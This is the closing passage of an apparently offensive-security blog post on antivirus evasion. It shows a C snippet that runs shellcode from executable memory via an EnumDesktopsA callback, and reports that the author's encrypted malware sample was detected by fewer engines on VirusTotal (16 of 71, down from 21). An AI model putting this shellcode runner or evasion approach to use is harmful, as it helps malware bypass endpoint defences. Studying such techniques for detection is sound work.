``````As you can see, everything worked as expected! =^..^=

Note that I used `EnumDesktopsA` for running shellcode in all examples in this post:

``````LPVOID mem = VirtualAlloc(NULL, pad_len-2, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);
``````

Let’s go to upload this `hack2.exe` to VirusTotal:https://www.virustotal.com/gui/file/0bdab1a12c04e2f9421107a1ee0c816dbea860671eea71dc3810945eb9ac03f4/detection

As you can see, only 16 of 71 AV engines detect our file as malicious, we have reduced the number of AV engines which detect our malware from 21 to 16

I hope this post spreads awareness to the blue teamers of this interesting encrypting technique, and adds a weapon to the red teamers arsenal.

This is a practical case for educational purposes only.

Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine

Tags:

Categories:

Updated: